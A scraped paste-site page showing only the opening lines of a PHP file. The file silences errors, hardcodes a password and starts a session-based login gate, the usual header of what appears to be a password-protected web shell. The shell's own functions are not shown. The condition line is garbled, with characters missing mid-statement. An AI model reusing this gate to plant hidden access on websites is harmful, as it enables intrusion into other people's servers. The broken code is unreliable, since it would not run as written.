
PasteShr
Untitled
Guest
286
9th Jun, 2026
22.98 KB
Plaintext
copy
share
raw
download
clone
embed
re
1
<?php
2
error_reporting(0);
3
4
$password = 'Semangat45';
5
session_start();
6
if (!isset($_SESSION['logged_in']) 
(!isset($_POST['pass']) || $_POST['
!== $password)) {